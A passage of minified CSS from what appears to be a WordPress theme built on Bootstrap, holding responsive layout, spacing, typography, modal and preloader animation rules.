nt}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}*,ul{padding:0}@media (min-width:1200px){.display-5,.h1,h1{font-size:3rem}.h2,h2{font-size:2.375rem}.h3,h3{font-size:1.875rem}.comment-reply-title,.h4,.wp-block-search .wp-block-search__label,h4,legend{font-size:1.5rem}.display-1{font-size:5rem}.display-2{font-size:4.5rem}.display-3{font-size:4rem}.display-4{font-size:3.5rem}.display-6{font-size:2.5rem}.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1200px}.col-xl{flex:1 0 0%}.col-xl-auto,.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.col-xl-12,.row-cols-xl-1>*{flex:0 0 auto;width:100%}.col-xl-6,.row-cols-xl-2>*{flex:0 0 auto;width:50%}.col-xl-4,.row-cols-xl-3>*{flex:0 0 auto;width:33.33333%}.col-xl-3,.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.col-xl-2,.row-cols-xl-6>*{flex:0 0 auto;width:16.66667%}.col-xl-1{flex:0 0 auto;width:8.33333%}.col-xl-5{flex:0 0 auto;width:41.66667%}.col-xl-7{flex:0 0 auto;width:58.33333%}.col-xl-8{flex:0 0 auto;width:66.66667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333%}.col-xl-11{flex:0 0 auto;width:91.66667%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-xl,.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.modal-xl{max-width:1140px}.sticky-xl-top{position:sticky;top:0;z-index:1020}.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}.fs-1{font-size:3rem!important}.fs-2{font-size:2.375rem!important}.fs-3{font-size:1.875rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}*{outline:0}.dz-meta ul,::after,::before{margin:0;padding:0}body{line-height:1.6;background-color:var(--body-bg);color:var(--body-color);font-size:1rem;font-family:var(--font-family-base)}.header-nav .nav>li>a,.section-head .comment-reply-title,.section-head .h1,.section-head .h2,.section-head .h3,.section-head .h4,.section-head .h5,.section-head .h6,.section-head .wp-block-search .wp-block-search__label,.section-head h1,.section-head h2,.section-head h3,.section-head h4,.section-head h5,.section-head h6,.wp-block-search .section-head .wp-block-search__label{font-family:var(--font-family-title)}body.fixed{position:fixed}.breadcrumb-row ul li.active a,.comment-reply-title a,.dropdown-menu .dropdown-item a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .dz-meta ul li,.wp-block-search .wp-block-search__label a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:var(--title)}.comment-reply-title,.h1,.h2,.h3,.h4,.h5,.h6,.wp-block-search .wp-block-search__label,h1,h2,h3,h4,h5,h6{font-family:var(--font-family-title);font-weight:600;color:#013b5c;line-height:1.4}.h1,h1{font-size:3rem}.h2,h2{font-size:2.375rem}.h3,h3{font-size:1.875rem}@media only screen and (max-width:1680px){.h1,h1{font-size:3rem}.h2,h2{font-size:2.625rem}.h3,h3{font-size:2rem}}.comment-reply-title,.h4,.side-bar .h3,.side-bar h3,.wp-block-search .wp-block-search__label,h4{font-size:1.5rem}.h5,.side-bar .comment-reply-title,.side-bar .h4,.side-bar .wp-block-search .wp-block-search__label,.side-bar h4,.wp-block-search .side-bar .wp-block-search__label,h5{font-size:1.25rem}.h6,h6{font-size:1.125rem}ul{margin:0}img{border-style:none;height:auto}li{list-style:none}a{color:#013b5c;text-decoration:none;outline:0;color:var(--primary);-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}a.active,a:focus,a:hover{text-decoration:none;outline:0;color:var(--primary-hover)}.text-primary{color:#b5690b!important}.text-secondary{color:var(--secondary)!important}.bg-primary{background-color:var(--primary)!important}.bg-secondary{background-color:var(--secondary)!important}.bg-blue{background-color:#060340!important}.h-0{height:0}#main-wrapper{opacity:0;transition:.25s ease-in;z-index:1;margin-top:60px}.content-body{margin:18px 6px 45px 65px}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.p-lr100{padding-left:100px;padding-right:100px}.bg-grey{background-color:var(--grey)}.text-black{color:#071c35}.mfp-bg,.modal-backdrop{z-index:99999}.mfp-wrap,.modal{z-index:100000}[class*=flaticon-]{font-family:Flaticon}.gradient{background-image:var(--gradient)}.gradient-sec{background-image:var(--gradient-sec)}.content-inner{padding-top:100px;padding-bottom:70px}.content-inner-1{padding-top:100px;padding-bottom:100px}.content-inner-2{padding-top:100px;background:#f0eaff!important}.content-inner-3{padding-top:60px;padding-bottom:30px}.p-t0,.p-tb0{padding-top:0}.p-b0,.p-tb0{padding-bottom:0}.modal-dialog .modal-body .fixed-text .form-control,.modal-dialog .modal-body .fixed-text .wp-block-archives-dropdown select,.modal-dialog .modal-body .fixed-text .wp-block-categories-dropdown select,.rounded,.wp-block-archives-dropdown .modal-dialog .modal-body .fixed-text select,.wp-block-categories-dropdown .modal-dialog .modal-body .fixed-text select{border-radius:var(--border-radius-base)!important}.height-md{height:370px}.height-lg{height:600px}.border-primary{border-color:var(--primary)!important}.border-bottom{border-bottom:1px solid #eee!important}.border{border:1px solid #dee2e6!important}.bg-light{background-color:#f8f5ff!important}.preloader-wrapper-1,.preloader-wrapper-2{align-items:center;position:fixed;z-index:999999;left:0;top:0;width:100%;height:100%;background-color:#fff;display:flex;justify-content:center;-webkit-transition:1s;-ms-transition:1s;transition:1s}.preloader-wrapper-1 .preloader-inner{height:100px;width:150px;padding:5px;border-radius:0;box-shadow:0 5px 5px rgba(0,0,0,.3),0 0 0 5px var(--primary) inset;perspective:37.5rem;transform-style:preserve-3d;transform:translate3d(0,0,0);animation:7s ease-in-out infinite pre_ani_cover_1}.preloader-wrapper-1 .preloader-inner .preloader-shade,.preloader-wrapper-1 .preloader-inner .preloader-wrap{width:calc(50% - .25rem);position:absolute;left:.25rem;animation:7s ease-in-out infinite pre_ani_cover_1}.preloader-wrapper-1 .preloader-inner .preloader-shade{background-image:linear-gradient(-45deg,rgba(0,0,0,0) 50%,rgba(0,0,0,.3) 50%);height:3.75rem;filter:blur(.25rem);transform:scaleY(0);transform-origin:100% 0%;top:calc(100% - .25rem);animation-name:pre_ani_shadow_1}.preloader-wrapper-1 .preloader-inner .preloader-wrap{background-color:#fff;background-image:linear-gradient(90deg,rgba(227,228,232,0) 87.5%,#e3e4e8);height:calc(100% - .5rem);transform-origin:100% 50%;animation-name:pre_ani_wrap_1}.preloader-wrapper-1 .preloader-inner .wrap2,.preloader-wrapper-1 .preloader-inner .wrap3,.preloader-wrapper-1 .preloader-inner .wrap4{background-image:repeating-linear-gradient(#17181c 0 .125rem,rgba(23,24,28,0) .125rem .5rem),linear-gradient(90deg,rgba(227,228,232,0) 87.5%,#e3e4e8);background-repeat:no-repeat;background-position:center;background-size:2.5rem 4.125rem,100% 100%}.preloader-wrapper-1 .preloader-inner .wrap2{animation-name:pre_ani_wrap_2}.preloader-wrapper-1 .preloader-inner .wrap3{animation-name:pre_ani_wrap_3}.preloader-wrapper-1 .preloader-inner .wrap4{animation-name:pre_ani_wrap_4}.preloader-wrapper-1 .preloader-inner .wrap5{animation-name:pre_ani_wrap_5}@keyframes pre_ani_cover_1{45%,5%,55%,95%,from,to{background-color:var(--rgba-primary-6);animation-timing-function:ease-out}10%,40%,60%,90%{background-color:var(--rgba-primary-6);animation-timing-function:ease-in}}@keyframes pre_ani_shadow_1{10.01%,20.01%,30.01%,40.01%,from{transform:translate3d(0,0,1px) scaleY(0) rotateY(0);animation-timing-function:ease-in}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{transform:translate3d(0,0,1px) scaleY(.2) rotateY(90deg);animation-timing-function:ease-out}10%,20%,30%,40%,50%,to{transform:translate3d(0,0,1px) scaleY(0) rotateY(180deg);animation-timing-function:ease-out}50.01%,60.01%,70.01%,80.01%,90.01%{transform:translate3d(0,0,1px) scaleY(0) rotateY(180deg);animation-timing-function:ease-in}60%,70%,80%,90%,to{transform:translate3d(0,0,1px) scaleY(0) rotateY(0);animation-timing-function:ease-out}}@keyframes pre_ani_wrap_1{from,to{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.4deg);animation-timing-function:ease-in-out}10%,15%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(180deg);animation-timing-function:ease-out}20%,80%{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(180deg);animation-timing-function:ease-in}85%,90%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(180deg);animation-timing-function:ease-in-out}}@keyframes pre_ani_wrap_2{from,to{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(.3deg);animation-timing-function:ease-in}10%,5%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.3deg);animation-timing-function:ease-in-out}20%,25%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.9deg);animation-timing-function:ease-out}30%,70%{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(179.9deg);animation-timing-function:ease-in}75%,80%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.9deg);animation-timing-function:ease-in-out}90%,95%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.3deg);animation-timing-function:ease-out}}@keyframes pre_ani_wrap_3{10%,90%,from,to{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(.2deg);animation-timing-function:ease-in}15%,20%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.2deg);animation-timing-function:ease-in-out}30%,35%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.8deg);animation-timing-function:ease-out}40%,60%{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(179.8deg);animation-timing-function:ease-in}65%,70%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.8deg);animation-timing-function:ease-in-out}80%,85%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.2deg);animation-timing-function:ease-out}}@keyframes pre_ani_wrap_4{20%,80%,from,to{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(.1deg);animation-timing-function:ease-in}25%,30%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.1deg);animation-timing-function:ease-in-out}40%,45%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.7deg);animation-timing-function:ease-out}50%{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(179.7deg);animation-timing-function:ease-in}55%,60%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.7deg);animation-timing-function:ease-in-out}70%,75%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.1deg);animation-timing-function:ease-out}}@keyframes pre_ani_wrap_5{30%,70%,from,to{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(0);animation-timing-function:ease-in}35%,40%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(0);animation-timing-function:ease-in-out}50%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.6deg);animation-timing-function:ease-in-out}60%,65%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(0);animation-timing-function:ease-out}}.preloader-wrapper-2 .preloader-inner{width:110px;height:90px;margin:50px auto 0}.preloader-wrapper-2 .preloader-inner span{background:var(--primary);width:5px;height:80px;border-radius:10px;transform:translateY(-50%) rotate(0);position:absolute;top:50%;animation:.7s infinite alternate-reverse pre_ani_2}.preloader-wrapper-2 .preloader-inner span:nth-child(2){margin-left:14px;animation-delay:.1s}.preloader-wrapper-2 .preloader-inner span:nth-child(3){margin-left:28px;animation-delay:.2s}.preloader-wrapper-2 .preloader-inner span:nth-child(4){margin-left:42px;animation-delay:.3s}.preloader-wrapper-2 .preloader-inner span:nth-child(5){margin-left:56px;animation-delay:.4s}.preloader-wrapper-2 .preloader-inner span:nth-child(6){margin-left:70px;animation-delay:.5s}.preloader-wrapper-2 .preloader-inner span:nth-child(7){margin-left:84px;animation-delay:.6s}.preloader-wrapper-2 .preloader-inner span:nth-child(8){margin-left:98px;animation-delay:.7s}@keyframes pre_ani_2{0%{height:5px;transform:translateY(-50%) rotate(40deg)}100%{height:90px;transform:translateY(-50%) rotate(0)}}.font-12,.search-bx button i{font-size:12px}.font-13{font-size:13px}.font-14,.icon-bx-wraper.style-1 .icon-media .icon-info span,.modal-dialog .modal-body .amount-list ul li span,.recent-posts-entry .widget-post-bx .widget-post .post-date,footer .footer-bottom{font-size:14px}.font-16,.widget-newslatter p,.widget_profile p{font-size:16px}.font-18,.modal .modal-header .modal-title{font-size:18px}.font-22{font-size:22px}.deposit-crypto-modal .modal-content .modal-content-title,.font-24{font-size:24px}.font-26{font-size:26px}.font-0{font-size:0px!important}.font-5{font-size:5px!important}.font-10{font-size:10px!important}.font-15{font-size:15px!important}.font-20{font-size:20px!important}.font-25{font-size:25px!important}.font-30{font-size:30px!important}.font-35{font-size:35px!important}.font-40{font-size:40px!important}.font-45{font-size:45px!important}.font-50{font-size:50px!important}.font-55{font-size:55px!important}.font-60{font-size:60px!important}.font-65{font-size:65px!important}.font-70{font-size:70px!important}.font-75{font-size:75px!important}.font-80{font-size:80px!important}.font-85{font-size:85px!important}.font-90{font-size:90px!important}.font-95{font-size:95px!important}.font-100{font-size:100px!important}.font-w0{font-weight:1!important}.font-w100{font-weight:101!important}.font-w200{font-weight:201!important}.font-w300{font-weight:301!important}.font-w400{font-weight:401!important}.font-w500{font-weight:501!important}.font-w600{font-weight:601!important}.font-w700{font-weight:701!important}.font-w800{font-weight:801!important}.font-w900{font-weight:901!important}.blog-single .dz-info,.dz-page-text,.dz-page-text+#comment-list,.dz-page-text+#comment-list+.paginate-links,.form-select .dropdown-menu ul li,.form-select.btn-group .form-control .dropdown-toggle.btn-default,.form-select.btn-group .wp-block-archives-dropdown select .dropdown-toggle.btn-default,.form-select.btn-group .wp-block-categories-dropdown select .dropdown-toggle.btn-default,.header-nav,.megamodal .modal-body,.megamodal .modal-content,.p-a0,.service_menu_nav ul li,.wp-block-archives-dropdown .form-select.btn-group select .dropdown-toggle.btn-default,.wp-block-archives-dropdown select.btn-group select .dropdown-toggle.btn-default,.wp-block-categories-dropdown .form-select.btn-group select .dropdown-toggle.btn-default,.wp-block-categories-dropdown select.btn-group select .dropdown-toggle.btn-default,select .dropdown-menu ul li,select.btn-group .form-control .dropdown-toggle.btn-default,select.btn-group .wp-block-archives-dropdown select .dropdown-toggle.btn-default,select.btn-group .wp-block-categories-dropdown select .dropdown-toggle.btn-default{padding:0}.contact-form-wraper.style-1 .info-box .social-box ul li:first-child,.p-l0,.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .dz-info{padding-left:0}.p-r0{padding-right:0}.p-lr0,.row.spno [class*=col],.spno [class*=col]{padding-left:0;padding-right:0}.blog-single .dz-post-text,.p-b5,.p-tb5{padding-bottom:5px}.p-t5,.p-tb5{padding-top:5px}.m-a0,.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignright blockquote{margin:0}.m-lr0,.row.spno,.spno{margin-left:0;margin-right:0}.m-l5,.m-lr5{margin-left:5px}.m-lr5,.m-r5,.pricingtable-wrapper.style-1 .pricingtable-title svg{margin-right:5px}.m-tb0{margin-bottom:0;margin-top:0}.m-b5,.m-tb5{margin-bottom:5px}.m-t5,.m-tb5{margin-top:5px}.p-a5{padding:5px}.p-l5{padding-left:5px}.p-r5{padding-right:5px}.dz-social-icon.space-10 ul li,.p-lr5{padding-left:5px;padding-right:5px}.p-b10,.p-tb10{padding-bottom:10px}.p-t10,.p-tb10,.table-striped tfoot tr th{padding-top:10px}.m-a5{margin:5px}.m-l10,.m-lr10,.site-header .extra-nav .extra-cell>*{margin-left:10px}.loginbttn,.m-lr10,.m-r10,.pricingtable-wrapper.style-1 .pricingtable-features li svg{margin-right:10px}.dz-card.style-1.blog-half .dz-meta,.dz-card.style-1.blog-lg .dz-info .dz-meta,.dz-meta,.m-b10,.m-tb10,.search-bx form{margin-bottom:10px}.m-t10,.m-tb10{margin-top:10px}.p-a10{padding:10px}.p-l10{padding-left:10px}.p-r10{padding-right:10px}.language-modal .modal-body,.p-lr10,.row.sp10 [class*=col],.sp10 [class*=col]{padding-left:10px;padding-right:10px}.p-l15,.p-lr15,.top-bar .dz-topbar-left{padding-left:15px}.p-lr15,.p-r15{padding-right:15px}.p-b15,.p-tb15{padding-bottom:15px}.p-t15,.p-tb15{padding-top:15px}.m-a10{margin:10px}.m-l15,.m-lr15,.top-bar .dz-topbar-right ul{margin-left:15px}.m-lr15,.m-r15{margin-right:15px}.m-t15,.m-tb15{margin-top:15px}.p-a15{padding:15px}.p-l20,.p-lr20{padding-left:20px}.p-lr20,.p-r20{padding-right:20px}.p-b20,.p-tb20{padding-bottom:20px}.modal .modal-header+.modal-body,.p-t20,.p-tb20{padding-top:20px}.m-a15{margin:15px}.m-l20,.m-lr20{margin-left:20px}.blog-post-banner .dz-meta ul li,.m-lr20,.m-r20{margin-right:20px}.m-tb15{margin-bottom:15px}.dz-card.style-1.blog-lg .dz-info p,.input-group,.m-b20,.m-tb20,.modal-dialog .modal-body .form-group,.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post,.widget_contact img,.wp-block-archives-dropdown,.wp-block-categories-dropdown{margin-bottom:20px}.dz-card.blog-single .dz-post-text blockquote p cite,.dz-page-text blockquote p cite,.m-t20,.m-tb20,blockquote p cite{margin-top:20px}.dz-card.style-1.blog-lg .dz-info,.p-a20{padding:20px}.author-box .author-profile-info .author-profile-content,.p-l25,.p-lr25{padding-left:25px}.p-lr25,.p-r25{padding-right:25px}.p-b25,.p-tb25{padding-bottom:25px}.p-t25,.p-tb25{padding-top:25px}.m-a20{margin:20px}.m-l25,.m-lr25{margin-left:25px}.m-lr25,.m-r25{margin-right:25px}.form-wrapper-box.style-2 .input-group,.m-b25,.m-tb25,.shop-form .form-group,footer .footer-logo{margin-bottom:25px}.m-t25,.m-tb25{margin-top:25px}.p-a25{padding:25px}.about-sec.content-inner,.p-b30,.p-tb30{padding-bottom:30px}.p-t30,.p-tb30{padding-top:30px}.m-a25{margin:25px}.m-l30,.m-lr30{margin-left:30px}.contact-form-wraper.style-1 .info-box,.m-lr30,.m-r30,.site-footer.style-1 .widget.recent-posts-entry{margin-right:30px}.contact-form-wraper.style-1 .info-box .info,.form-wrapper-box.style-1 .input-group,.form-wrapper-box.style-1 .section-head,.form-wrapper-box.style-2 .section-head,.m-b30,.m-tb30,.section-head.m-b30,.wp-block-media-text{margin-bottom:30px}.m-t30,.m-tb30,.modal-dialog .modal-body .amount-list{margin-top:30px}.p-a30{padding:30px}.p-l30{padding-left:30px}.p-r30{padding-right:30px}.p-lr30,.row.sp60 [class*=col],.sp60 [class*=col]{padding-left:30px;padding-right:30px}.p-l35,.p-lr35{padding-left:35px}.p-lr35,.p-r35{padding-right:35px}.p-b35,.p-tb35{padding-bottom:35px}.p-t35,.p-tb35{padding-top:35px}.m-a30{margin:30px}.m-l35,.m-lr35{margin-left:35px}.m-lr35,.m-r35{margin-right:35px}.m-b35,.m-tb35{margin-bottom:35px}.m-t35,.m-tb35{margin-top:35px}.p-a35{padding:35px}.p-l40,.p-lr40{padding-left:40px}.p-lr40,.p-r40{padding-right:40px}.p-b40,.p-tb40,.profile-image-modal 